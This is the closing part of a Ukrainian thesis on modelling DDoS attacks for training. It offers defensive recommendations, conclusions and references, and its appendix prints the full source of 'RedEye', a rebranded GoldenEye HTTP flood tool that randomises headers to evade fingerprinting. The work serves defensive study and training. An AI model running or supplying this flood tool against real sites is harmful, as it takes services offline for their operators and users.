Мережеві фільтри і системи виявлення загроз є першою лінією захисту від DDoS атак. Їх ефективність залежить від здатності швидко і точно розпізнавати ШТ, тому пропонується:
– Оновлення правил фільтрації: Регулярне оновлення БД сигнатур для виявлення нових видів атак і впровадження поведінкових методів виявлення аномалій, що дозволить блокувати незвичні потоки трафіку.
– Покращення алгоритмів виявлення: Використання методів МН для аналізу трафіку у реальному часі, що дозволить системам виявляти підозрілу активність на основі патернів трафіку, а не лише за фіксованими правилами.
– Масштабування фільтрів: Для уникнення перевантаження рекомендується збільшити ПЗд фільтрів та додати резервні сервери для обробки трафіку у разі атаки.
1.2. Впровадження багаторівневого захисту [14].
Однією з найбільших проблем є залежність від одного виду захисту, що може бути легко обійдено складними DDoS атаками. Тому пропонується:
– Багаторівневий захист: Включення різних рівнів захисту, таких як поєднання мережевих фільтрів, веб-аплікаційного файрволу (WAF) та систем запобігання вторгнень (IPS), що дозволить створити комплексну систему для захисту на всіх рівнях мережі.
– Використання хмарних рішень: Хмарні рішення, такі як Cloudflare або
Akamai, забезпечують високий рівень захисту від DDoS атак шляхом глобального розподілу трафіку та збільшення стійкості до високих навантажень.
1.3 Оптимізація роботи CDN та Anycast [15].
Розподілена мережа доставки контенту (CDN) і Anycast маршрутизація є ключовими інструментами для захисту від DDoS атак. Пропонується:
– Додання нових точок присутності (PoP): Збільшення кількості вузлів CDN для кращого розподілу трафіку і зменшення навантаження на окремі сервери.
– Оптимізація алгоритмів балансування: Використання розумніших алгоритмів розподілу трафіку між вузлами, що враховують ПЗд і географічну близькість, для мінімізації затримок та перевантаження.
– Підвищення ПЗд: Забезпечення додаткової резервної ПЗд для того, щоб система могла витримати великі обсяги трафіку під час атаки.
1.4. Покращення захисту веб-додатків (WAF) [16]
WAF є важливим інструментом для захисту веб-додатків від атак на рівні додатків, таких як HTTP Flood або SQL ін’єкції. Для підвищення його ефективності рекомендується:
– Оновлення сигнатур WAF: Включення нових правил для захисту від сучасних загроз, таких як складні бот-атаки або атаки через API.
– Використання адаптивних WAF: Впровадження систем, які можуть самостійно адаптуватися до змін у трафіку та налаштовувати правила захисту в реальному часі.
– Вбудовані рішення на базі ШІ: Використання AI для аналізу поведінки запитів і автоматичної блокади ШТ, що допоможе ефективніше боротися з новими видами атак.
1.5. Покращення архітектури системи захисту [19].
Сучасні DDoS атаки часто обходять системи захисту інформації та КБ
через архітектурні вразливості, такі як єдині точки відмови (SPOF). Для покращення архітектури пропонується:
– Елімінація єдиних точок відмови: Перерозподіл критичних компонентів системи між кількома серверами або центрами обробки даних для запобігання можливому збої під час атаки.
– Резервні копії та географічно розподілені сервери: Впровадження резервних серверів та зберігання копій даних у різних регіонах для зменшення ризиків втрати даних або переривання сервісу.
2. Пропозиції щодо покращення сценарію атаки [19].
Для кращого розуміння слабких місць системи та підготовки до реальних загроз сценарії DDoS атак мають бути комплексними і динамічними. Пропонується:
– Включення нових типів атак: У сценарій варто додати різні види атак, такі як атаки на прикладні рівні (HTTP/2 Flood, Slowloris), а також атаки через IoT-пристрої, щоб перевірити стійкість системи до різних методів.
– Ескалація інтенсивності атаки: Запуск сценарію з поступовим підвищенням інтенсивності трафіку, що допоможе виявити, при яких рівнях навантаження система починає давати збої.
– Тестування з різними географічними джерелами атаки: Використання розподілених джерел ботнету для симуляції глобальних атак, що дозволить перевірити ефективність систем географічного блокування та балансування навантаження.
3. Впровадження адаптивних технологій [20].
Адаптивні технології, які використовують МН та ШІ, можуть значно підвищити ефективність захисту від DDoS атак. Пропонується:
– Системи на базі AI: Впровадження систем, які аналізують вхідний трафік у реальному часі і автоматично налаштовують захист, блокуючи аномальні патерни трафіку.
– Автоматичне налаштування правил захисту: Використання динамічни
систем, що можуть автоматично змінювати параметри фільтрації залежно від поведінки мережі або типів атак.
4. Тестування та тренування персоналу [20].
Для підготовки до реальних DDoS атак важливо регулярно проводити тестування та навчання співробітників:
– Проведення регулярних тестів на стресостійкість системи: Виконання симуляційних атак на мережу для оцінки її стійкості до навантаження і виявлення можливих вразливостей.
– Навчання персоналу: Підготовка співробітників до швидкої реакції на DDoS атаки, включаючи моніторинг, виявлення та блокування атак у реальному часі.
Враховуючи зазначене необхідно відмітити, що покращення захисних механізмів і сценаріїв DDoS атак вимагає комплексного підходу, який включає як технічні, так і організаційні заходи. Впровадження адаптивних технологій, оптимізація мережевої архітектури та регулярне тестування допоможуть зробити систему більш стійкою до сучасних КА. Тільки поєднання різних методів захисту та постійне вдосконалення стратегій допоможе забезпечити надійний захист від DDoS атак у майбутньому [20].

Висновки до розділу 3

Отже, в цілому сценарій надає можливість перевірити ефективність існуючих засобів захисту та виявити їх недоліки. Це важливий крок для вдосконалення механізмів захисту, таких як фаєрволи, системи виявлення вторгнень та засоби фільтрації трафіку.
На основі проведених тестів були запропоновані рекомендації щодо покращення захисту від DDoS атак. Це включає в себе як технічні заходи, так і організаційні аспекти, які можуть допомогти в зменшенні ризиків та підвищенні стійкості систем.
ВИСНОВКИ

Розробка сценарію DDoS із МО в навчальних цілях є важливим кроком у підвищенні знань та підготовки до кіберзагроз сучасного світу. Такий сценарій дозволяє глибше зрозуміти механізми атак на мережеві системи, їх вплив на інфраструктуру та захисні засоби, а також сприяє розвитку стратегій протидії.
Розроблений сценарій змоделював реальні DDoS атаки, і продемонстрував їх вплив на різні рівні мережі – від транспортного до прикладного. Це дозволило краще зрозуміти принципи атак, зокрема їхні методи та техніки (UDP Flood, SYN Flood, HTTP Flood), і здійснити аналіз, як ці атаки впливають на обчислювальні ресурси та мережеву інфраструктуру.
Використання запропонованого сценарію МО підкреслило важливість комплексного підходу до безпеки. Багаторівневий захист, що включає мережеві фільтри, веб-аплікаційні фаєрволи (WAF), розподілені мережі (CDN) та адаптивні технології, є необхідним для боротьби з різними типами атак і мінімізації ризиків.
Розроблений сценарій DDoS із МО дозволив глибше зрозуміти складність та варіативність сучасних атак на основі розподілених відмов в обслуговуванні. Виявлено, як використання комбінації методів атаки може значно ускладнити виявлення та нейтралізацію атак. Сценарій допоміг ідентифікувати нові вразливості в ІС, особливо в контексті багатофакторних атак, що застосовують різні техніки обходу захисних механізмів. Це підтвердило необхідність постійного оновлення і вдосконалення систем захисту.
Проведене тестування виявило, що традиційні засоби захисту можуть бути недостатньо ефективними проти складних атак із МО. Це підкреслює важливість інтеграції нових технологій і підходів до захисту, таких як динамічне фільтрування трафіку та інтеграція з системами МН для виявлення аномалій.
Запропонований сценарій DDoS атаки надав можливість тренування як для кіберспеціалістів, так і для інженерів мережевої безпеки. Він допомагає імітувати умови реальних атак, навчити персонал швидко реагувати на загрози, оптимізувати засоби моніторингу та виявлення атак, а також підвищити ефективність захисту в умовах постійно мінливих загроз.
На основі результатів тестів розроблено рекомендації для удосконалення захисту від атак із МО, що включило в себе впровадження комплексних механізмів захисту, регулярне оновлення програмного забезпечення, використання розширених засобів моніторингу та аналітики, а також проведення регулярних тестувань систем безпеки.
Завдяки такому сценарію є можливість виявляти вразливості у захисних механізмах і вдосконалювати їх для майбутніх реальних загроз. Тестування і оптимізація таких компонентів, як мережеві фільтри, системи виявлення загроз (IPS/IDS) та веб-аплікаційні фаєрволи, дозволяє ефективніше протистояти DDoS атакам у реальних умовах.
Сценарій із МО підкреслює важливість адаптивних систем, здатних до самостійного виявлення і реагування на нові типи атак. У майбутньому кіберзагрози будуть ставати більш складними, тому навчання на основі сценаріїв допомагає розвивати нові технології захисту та адаптувати їх до змінних умов атак.
Таким чином, розробка і реалізація навчальних сценаріїв DDoS із МО дозволяє поглибити знання про атаки, підготуватися до реальних загроз і вдосконалити стратегії захисту, що є важливими елементами КБ в сучасному цифровому світі.
Робота підкреслює важливість дотримання етичних норм та правових вимог при реалізації сценаріїв DDoS атаки. Всі дослідження повинні проводитися в межах дозволеного законодавством і з належним погодженням, щоб уникнути негативних наслідків для реальних систем та їх користувачів.
Сценарій DDoS із МО відкриває нові напрямки для подальших досліджень у сфері КБ. Важливо продовжити вивчення нових методів атак і засобів їх відбиття, а також розробляти інноваційні підходи до захисту від комплексних загроз.
Загалом, розробка сценарію DDoS атаки з МО є важливим кроком для вдосконалення засобів захисту ІС і підвищення їх стійкості до сучасних кіберзагроз.

СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ

1. Джон Еріксон, Хакерство: мистецтво експлуатації // Видавництво: Сан-Франциско, Каліфорнія: No Starch Press С. – 472;
2. The Open Group Risk Taxonomy (O-RT) Standard, Version 3.0.1. https://pubs.opengroup.org/security/o-rt/;
3. The Open Group Risk Analysis (O-RA) Standard, Version 2.0.1. URL: https://pubs.opengroup.org/security/o-ra/#:~:text=The%20objective%20of%20the%20Risk,to%20perform%20effective%20risk%20analysis;
4. Rajamannar, K., Paravel, A., Rangasamy, S., Pandi, V. Classifications of DDoS Attack – A Survey. ISSN: 0193-4120 Page No. 12926 – 12932. March-April 2020. URL: https://www.researchgate.net/publication/341190040_Classifications_of_DDoS_Attack_-_A_Survey;
5. Open FAIR™ Risk Analysis Process Guide. Document Number: G180. Published by The Open Group, January 2018. URL: https://pubs.opengroup.org/security/openfair-process-guide/;
6. Щербина,Ю. В., Казакова,Н. Ф., Логінова,Н. І.,Фразе-Фразенко,О. О., &Базаров, Д. А.(2024). Сучасні підходи до захисту від розподілених атак на відмову в обслуговувані. Сучасний захист інформації, 2(58), 77–83. https://doi.org/10.31673/2409-7292.2024.020009;
7. Iqbal, A., Khan, S.U., & Niazi, M. et al. (2023). Advancing database security: a comprehensive systematic mapping study of potential challenges. Wireless Netw (5), 1-28. https://doi.org/10.1007/s11276-023-03436-z;
8. Савченко, В. А. Основні напрями застосування технологій штучного інтелекту у кібербезпеці / Савченко В. А., Шаповаленко О. Д // Сучасний захист інформації №4(44), 2020. ‒ С. 6‒11;
9. Ogoniba, Bemologi. (2023). Protecting Privacy in the Age of AI: Understanding Data Security Challenges in AI- Powered Technology. By Ogoniba unity Bemologi (LLB, BL, LLM). https://doi.org/10.6084/m9.figshare.22795703;
10. Timan, T., Mann, Z. (2021). Data Protection in the Era of Artificial Intelligence: Trends, Existing Solutions and Recommendations for Privacy-Preserving Technologies. In: Curry, E., Metzger, A., Zillner, S., Pazzaglia, JC., García Robles, A. (eds) The Elements of Big Data Value. Springer, Cham. Pp. 153-175. https://doi.org/10.1007/978-3-030-68176-0_7;
11. В. М. Богуш, В. В. Богуш, В. Д. Бровко, В. П. Настрадiн, Основи кiберпростору, кiбербезпеки та кiберзахисту. Навч. посiб. / пiд. ред. В. М. Богуша. ‒ К.: Видавництво Ліра-К, 2020. ‒ 554 с.
12. Ю. Г. Даник, П. П. Воробієнко, В. М. Чернега Основи кібербезпеки та кібероборони: підручник. – [Видання друге, перероб. та доп.]. – Oдеса.: ОНАЗ ім. О.С. Попова, 2019. − 320 с.;
13. FM 3-12 Cyberspace and Electronic Warfare Operations, April 2017;
14. JP 3-12 Cyberspace Operations, 8 June 2018;
15. NIST 800 – 30 Risk Management Guide for Information Technology Systems;
16. PEN-103: Kali Linux Revealed // https://www.offsec.com/courses/pen-103/;
17. Tools inside of Kali // https://www.kali.org/docs/tools/;
18. Brian Krebs, Powerful New DDoS Method Adds Extortion (2018) // https://krebsonsecurity.com/2018/03/powerful-new-ddos-method-adds-extortion/;
19. Лісовська Ю.П. Кібербезпека: ризики та заходи: навч. посібник. – К.: Видавничий дім «Кондор», 2019. – 272 с.;
20. Живило, Є.О. Тестування на проникнення [навч.посіб.] . Ч. 2. / Є.О. Живило; за ред. Є.О. Живило.- Полтава: Нац. ун-т ім. ю. Кондратюка, 2024.- 239 с.;
21. Живило, Є.О. Захист інформації та кібербезпека в електронних комунікаційних мережах : навч. посіб. / Є.О. Живило.- Полтава : Нац. ун-т ім. ю. Кондратюка, 2023.-188 с.;
22. Існуючі вразливості ТОР-мереж. Available from: https://www.researchgate.net/publication/382068802_ISNUUCI_VRAZLIVOSTI_TOR-MEREZ [accessed Sep 10 2024];
23. Використання Tor для анонімного доступу в Інтернет: Плюси та мінуси [Електронний ресурс]. – Режим доступу:https://mindscope.biz.ua/vykorystannya-tor-dlya-anonimnogo-dostupu-v-internet-plyusy-ta-minusy/;
24. Тестування на проникнення: навч. посіб. Ч.1 / [Є.О. Живило]; за ред. Є.О. Живило. –П.: ПНТУ “Полтавська політехніка ім. Юрія Кондратюка”, 2024. – 134 с.
25. Тестування на проникнення: навч. посіб. / [Є.О. Живило]; за ред. Є.О. Живило. – П.:ПНТУ “Полтавська політехніка ім. Юрія Кондратюка”, 2024. – 239 с.
26. Рекомендація МСЭ-Т X.1205. Огляд кібербезпеки. – Женева: МСЕ, 2010 рік. – С. 55. –[Електронний ресурс]. – Режим доступу: www.itu.int/ITU-T/recommendations/rec.aspx?rec=91364;
27. Рекомендації міжнародна союзу електрозв’язку. Мережі передачі даних, взаємозв’язок відкритих мереж та безпека. Безпека кіберпростору – кібербезпека. МСЕ-Х.1208 2014 року р. ISO/IEC 27000. Режим доступу: [б-ISO/IEC27000].
28. ДСТУ ISO/IEC 27000:2019 (ISO/IEC 27000:2018,IDT). Інформаційні технології. Методи захисту. Системи управління інформаційною безпекою. Огляд і словник термінів.
29. Глосарій термінів і визначень НАТО (англійською та французька). Видання 2019 рік. Режим доступ :https://standard.di.mod.bg/ pls/mstd/MSTD;
30. Талліннський посібник з міжнародного права, що застосовується до кібервійна. Талліннський посібник 2.0 з міжнародного права Застосовується до Кібер Операції друге Видання. Режим доступу: http://csef.ru/media/articles/3990/3990.pdf;
31. НАТО OSINT читач [Електронний ресурс]. – Режим доступ: URL:https://cyberwar.nl/d/NATO%20OSINT%20Reader%20FINAL%20Oct2002.pdf;
32. Світлана Онищенко, Євген Живило, Анна Черв’як, Станіслав Білко Визначення закономірності використання засобів захисту інформації систем у фінансових установах з метою покращення рівня фінансової безпеки // Вип. 5 (13 (125)) (2023): Східно-Європейський журнал підприємство Технології. С. 65-76.

ДОДАТОК 1
####
# Config
####
DEBUG = False

####
# Constants
####
METHOD_GET = 'get'
METHOD_POST = 'post'
METHOD_RAND = 'random'

JOIN_TIMEOUT=1.0

DEFAULT_WORKERS=10
DEFAULT_SOCKETS=500

GOLDENEYE_BANNER = 'RedEye v1.0 by Mishra Dhiraj <mishra.dhiraj95@gmail.com>'

USER_AGENT_PARTS = {
'os': {
'linux': {
'name': [ 'Linux x86_64', 'Linux i386' ],
'ext': [ 'X11' ]
},
'windows': {
'name': [ 'Windows NT 6.1', 'Windows NT 6.3', 'Windows NT 5.1', 'Windows NT.6.2' ],
'ext': [ 'WOW64', 'Win64; x64' ]
},
'mac': {
'name': [ 'Macintosh' ],
'ext': [ 'Intel Mac OS X %d_%d_%d' % (random.randint(10, 11), random.randint(0, 9), random.randint(0, 5)) for i in range(1, 10) ]
},
},
'platform': {
'webkit': {
'name': [ 'AppleWebKit/%d.%d' % (random.randint(535, 537), random.randint(1,36)) for i in range(1, 30) ],
'details': [ 'KHTML, like Gecko' ],
'extensions': [ 'Chrome/%d.0.%d.%d Safari/%d.%d' % (random.randint(6, 32), random.randint(100, 2000), random.randint(0, 100), random.randint(535, 537), random.randint(1, 36)) for i in range(1, 30) ] + [ 'Version/%d.%d.%d Safari/%d.%d' % (random.randint(4, 6), random.randint(0, 1), random.randint(0, 9), random.randint(535, 537), random.randint(1, 36)) for i in range(1, 10) ]
},
'iexplorer': {
'browser_info': {
'name': [ 'MSIE 6.0', 'MSIE 6.1', 'MSIE 7.0', 'MSIE 7.0b', 'MSIE 8.0', 'MSIE 9.0', 'MSIE 10.0' ],
'ext_pre': [ 'compatible', 'Windows; U' ],
'ext_post': [ 'Trident/%d.0' % i for i in range(4, 6) ] + [ '.NET CLR %d.%d.%d' % (random.randint(1, 3), random.randint(0, 5), random.randint(1000, 30000)) for i in range(1, 10) ]
}
},
'gecko': {
'name': [ 'Gecko/%d%02d%02d Firefox/%d.0' % (random.randint(2001, 2010), random.randint(1,31), random.randint(1,12) , random.randint(10, 25)) for i in range(1, 30) ],
'details': [],
'extensions': []
}
}
}

####
# GoldenEye Class
####

class GoldenEye(object):

# Counters
counter = [0, 0]
last_counter = [0, 0]

# Containers
workersQueue = []
manager = None
useragents = []

# Properties
url = None

# Options
nr_workers = DEFAULT_WORKERS
nr_sockets = DEFAULT_SOCKETS
method = METHOD_GET

def __init__(self, url):

# Set URL
self.url = url

# Initialize Manager
self.manager = Manager()

# Initialize Counters
self.counter = self.manager.list((0, 0))

def exit(self):
self.stats()
print "Shutting down RedEye"

def __del__(self):
self.exit()

def printHeader(self):

# Taunt!
print
print GOLDENEYE_BANNER
print

# Do the fun!
def fire(self):

self.printHeader()
print "Hitting webserver in mode '{0}' with {1} workers running {2} connections each. Hit CTRL+C to cancel.".format(self.method, self.nr_workers, self.nr_sockets)

if DEBUG:
print "Starting {0} concurrent workers".format(self.nr_workers)

# Start workers
for i in range(int(self.nr_workers)):

try:

worker = Striker(self.url, self.nr_sockets, self.counter)
worker.useragents = self.useragents
worker.method = self.method

self.workersQueue.append(worker)
worker.start()
except (Exception):
error("Failed to start worker {0}".format(i))
pass

if DEBUG:
print "Initiating monitor"
self.monitor()

def stats(self):

try:
if self.counter[0] > 0 or self.counter[1] > 0:

print "{0} GoldenEye strikes deferred. ({1} Failed)".format(self.counter[0], self.counter[1])

if self.counter[0] > 0 and self.counter[1] > 0 and self.last_counter[0] == self.counter[0] and self.counter[1] > self.last_counter[1]:
print "\tServer may be DOWN!"

self.last_counter[0] = self.counter[0]
self.last_counter[1] = self.counter[1]
except (Exception):
pass # silently ignore

def monitor(self):
while len(self.workersQueue) > 0:
try:
for worker in self.workersQueue:
if worker is not None and worker.is_alive():
worker.join(JOIN_TIMEOUT)
else:
self.workersQueue.remove(worker)

self.stats()

except (KeyboardInterrupt, SystemExit):
print "CTRL+C received. Killing all workers"
for worker in self.workersQueue:
try:
if DEBUG:
print "Killing worker {0}".format(worker.name)
#worker.terminate()
worker.stop()
except Exception, ex:
pass # silently ignore
if DEBUG:
raise
else:
pass

####
# Striker Class
####

class Striker(Process):

# Counters
request_count = 0
failed_count = 0

# Containers
url = None
host = None
port = 80
ssl = False
referers = []
useragents = []
socks = []
counter = None
nr_socks = DEFAULT_SOCKETS

# Flags
runnable = True

# Options
method = METHOD_GET

def __init__(self, url, nr_sockets, counter):

super(Striker, self).__init__()

self.counter = counter
self.nr_socks = nr_sockets

parsedUrl = urlparse.urlparse(url)

if parsedUrl.scheme == 'https':
self.ssl = True

self.host = parsedUrl.netloc.split(':')[0]
self.url = parsedUrl.path

self.port = parsedUrl.port

if not self.port:
self.port = 80 if not self.ssl else 443

self.referers = [
'http://www.google.com/',
'http://www.bing.com/',
'http://www.baidu.com/',
'http://www.yandex.com/',
'http://' + self.host + '/'
]

def __del__(self):
self.stop()

#builds random ascii string
def buildblock(self, size):
out_str = ''

_LOWERCASE = range(97, 122)
_UPPERCASE = range(65, 90)
_NUMERIC = range(48, 57)

validChars = _LOWERCASE + _UPPERCASE + _NUMERIC

for i in range(0, size):
a = random.choice(validChars)
out_str += chr(a)

return out_str

def run(self):

if DEBUG:
print "Starting worker {0}".format(self.name)

while self.runnable:

try:

for i in range(self.nr_socks):

if self.ssl:
c = HTTPCLIENT.HTTPSConnection(self.host, self.port)
else:
c = HTTPCLIENT.HTTPConnection(self.host, self.port)

self.socks.append(c)

for conn_req in self.socks:

(url, headers) = self.createPayload()

method = random.choice([METHOD_GET, METHOD_POST]) if self.method == METHOD_RAND else self.method

conn_req.request(method.upper(), url, None, headers)

for conn_resp in self.socks:

resp = conn_resp.getresponse()
self.incCounter()

self.closeConnections()

except:
self.incFailed()
if DEBUG:
raise
else:
pass # silently ignore

if DEBUG:
print "Worker {0} completed run. Sleeping...".format(self.name)

def closeConnections(self):
for conn in self.socks:
try:
conn.close()
except:
pass # silently ignore

def createPayload(self):

req_url, headers = self.generateData()

random_keys = headers.keys()
random.shuffle(random_keys)
random_headers = {}

for header_name in random_keys:
random_headers[header_name] = headers[header_name]

return (req_url, random_headers)

def generateQueryString(self, ammount = 1):

queryString = []

for i in range(ammount):

key = self.buildblock(random.randint(3,10))
value = self.buildblock(random.randint(3,20))
element = "{0}={1}".format(key, value)
queryString.append(element)

return '&'.join(queryString)

def generateData(self):

returnCode = 0
param_joiner = "?"

if len(self.url) == 0:
self.url = '/'

if self.url.count("?") > 0:
param_joiner = "&"

request_url = self.generateRequestUrl(param_joiner)

http_headers = self.generateRandomHeaders()

return (request_url, http_headers)

def generateRequestUrl(self, param_joiner = '?'):

return self.url + param_joiner + self.generateQueryString(random.randint(1,5))

def getUserAgent(self):

if self.useragents:
return random.choice(self.useragents)

# Mozilla/[version] ([system and browser information]) [platform] ([platform details]) [extensions]

## Mozilla Version
mozilla_version = "Mozilla/5.0" # hardcoded for now, almost every browser is on this version except IE6

## System And Browser Information
# Choose random OS
os = USER_AGENT_PARTS['os'][random.choice(USER_AGENT_PARTS['os'].keys())]
os_name = random.choice(os['name'])
sysinfo = os_name

# Choose random platform
platform = USER_AGENT_PARTS['platform'][random.choice(USER_AGENT_PARTS['platform'].keys())]

# Get Browser Information if available
if 'browser_info' in platform and platform['browser_info']:
browser = platform['browser_info']

browser_string = random.choice(browser['name'])

if 'ext_pre' in browser:
browser_string = "%s; %s" % (random.choice(browser['ext_pre']), browser_string)

sysinfo = "%s; %s" % (browser_string, sysinfo)

if 'ext_post' in browser:
sysinfo = "%s; %s" % (sysinfo, random.choice(browser['ext_post']))

if 'ext' in os and os['ext']:
sysinfo = "%s; %s" % (sysinfo, random.choice(os['ext']))

ua_string = "%s (%s)" % (mozilla_version, sysinfo)

if 'name' in platform and platform['name']:
ua_string = "%s %s" % (ua_string, random.choice(platform['name']))

if 'details' in platform and platform['details']:
ua_string = "%s (%s)" % (ua_string, random.choice(platform['details']) if len(platform['details']) > 1 else platform['details'][0] )

if 'extensions' in platform and platform['extensions']:
ua_string = "%s %s" % (ua_string, random.choice(platform['extensions']))

return ua_string

def generateRandomHeaders(self):

# Random no-cache entries
noCacheDirectives = ['no-cache', 'max-age=0']
random.shuffle(noCacheDirectives)
nrNoCache = random.randint(1, (len(noCacheDirectives)-1))
noCache = ', '.join(noCacheDirectives[:nrNoCache])

# Random accept encoding
acceptEncoding = ['\'\'','*','identity','gzip','deflate']
random.shuffle(acceptEncoding)
nrEncodings = random.randint(1,len(acceptEncoding)/2)
roundEncodings = acceptEncoding[:nrEncodings]

http_headers = {
'User-Agent': self.getUserAgent(),
'Cache-Control': noCache,
'Accept-Encoding': ', '.join(roundEncodings),
'Connection': 'keep-alive',
'Keep-Alive': random.randint(1,1000),
'Host': self.host,
}

# Randomly-added headers
# These headers are optional and are
# randomly sent thus making the
# header count random and unfingerprintable
if random.randrange(2) == 0:
# Random accept-charset
acceptCharset = [ 'ISO-8859-1', 'utf-8', 'Windows-1251', 'ISO-8859-2', 'ISO-8859-15', ]
random.shuffle(acceptCharset)
http_headers['Accept-Charset'] = '{0},{1};q={2},*;q={3}'.format(acceptCharset[0], acceptCharset[1],round(random.random(), 1), round(random.random(), 1))

if random.randrange(2) == 0:
# Random Referer
url_part = self.buildblock(random.randint(5,10))

random_referer = random.choice(self.referers) + url_part

if random.randrange(2) == 0:
random_referer = random_referer + '?' + self.generateQueryString(random.randint(1, 10))

http_headers['Referer'] = random_referer

if random.randrange(2) == 0:
# Random Content-Trype
http_headers['Content-Type'] = random.choice(['multipart/form-data', 'application/x-url-encoded'])

if random.randrange(2) == 0:
# Random Cookie
http_headers['Cookie'] = self.generateQueryString(random.randint(1, 5))

return http_headers

# Housekeeping
def stop(self):
self.runnable = False
self.closeConnections()
self.terminate()

# Counter Functions
def incCounter(self):
try:
self.counter[0] += 1
except (Exception):
pass

def incFailed(self):
try:
self.counter[1] += 1
except (Exception):
pass
####

####
# Other Functions
####

def usage():
print
print '-----------------------------------------------------------------------------------------------------------'
print
print GOLDENEYE_BANNER
print
print ' USAGE: ./RedEye.py <url> [OPTIONS]'
print
print ' OPTIONS:'
print '\t Flag\t\t\tDescription\t\t\t\t\t\tDefault'
print '\t -u, --useragents\tFile with user-agents to use\t\t\t\t(default: randomly generated)'
print '\t -w, --workers\t\tNumber of concurrent workers\t\t\t\t(default: {0})'.format(DEFAULT_WORKERS)
print '\t -s, --sockets\t\tNumber of concurrent sockets\t\t\t\t(default: {0})'.format(DEFAULT_SOCKETS)
print '\t -m, --method\t\tHTTP Method to use \'get\' or \'post\' or \'random\'\t\t(default: get)'
print '\t -d, --debug\t\tEnable Debug Mode [more verbose output]\t\t\t(default: False)'
print '\t -h, --help\t\tShows this help'
print
print '-----------------------------------------------------------------------------------------------------------'

def error(msg):
# print help information and exit:
sys.stderr.write(str(msg+"\n"))
usage()
sys.exit(2)

####
# Main
####

def main():

try:

if len(sys.argv) < 2:
error('Please supply at least the URL')

url = sys.argv[1]

if url == '-h':
usage()
sys.exit()

if url[0:4].lower() != 'http':
error("Invalid URL supplied")

if url == None:
error("No URL supplied")

opts, args = getopt.getopt(sys.argv[2:], "dhw:s:m:u:", ["debug", "help", "workers", "sockets", "method", "useragents" ])

workers = DEFAULT_WORKERS
socks = DEFAULT_SOCKETS
method = METHOD_GET

uas_file = None
useragents = []

for o, a in opts:
if o in ("-h", "--help"):
usage()
sys.exit()
elif o in ("-u", "--useragents"):
uas_file = a
elif o in ("-s", "--sockets"):
socks = int(a)
elif o in ("-w", "--workers"):
workers = int(a)
elif o in ("-d", "--debug"):
global DEBUG
DEBUG = True
elif o in ("-m", "--method"):
if a in (METHOD_GET, METHOD_POST, METHOD_RAND):
method = a
else:
error("method {0} is invalid".format(a))
else:
error("option '"+o+"' doesn't exists")

if uas_file:
try:
with open(uas_file) as f:
useragents = f.readlines()
except EnvironmentError:
error("cannot read file {0}".format(uas_file))

goldeneye = GoldenEye(url)
goldeneye.useragents = useragents
goldeneye.nr_workers = workers
goldeneye.method = method
goldeneye.nr_sockets = socks

goldeneye.fire()

except getopt.GetoptError, err:

# print help information and exit:
sys.stderr.write(str(err))
usage()
sys.exit(2)

if __name__ == "__main__":
main()

